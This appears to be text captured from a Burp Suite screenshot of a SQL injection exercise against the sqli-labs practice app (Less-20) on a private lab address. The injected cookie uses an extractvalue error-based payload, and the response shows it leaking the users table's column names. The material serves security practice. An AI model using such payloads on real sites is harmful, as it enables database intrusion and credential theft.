 Go
Cancel
<
>
Target: http://10.60.250.66
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /sql/Less-20/index.php HTTP/1.1
Host: 10.60.250.66
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.66/sql/Less-20/index.php
Cookie: uname=admin' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from
nformation_schema.columns where table_name = 'users'),0x7e))#
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
YOUR IP ADDRESS IS : 10.60.250.193
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
extractvalue(null,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name = 'users'),0x7e))# and
expires: Sat 29 Sep 2018 - 22:53:56
Issue with your mysql: XPATH syntax error: '~id,username,password~'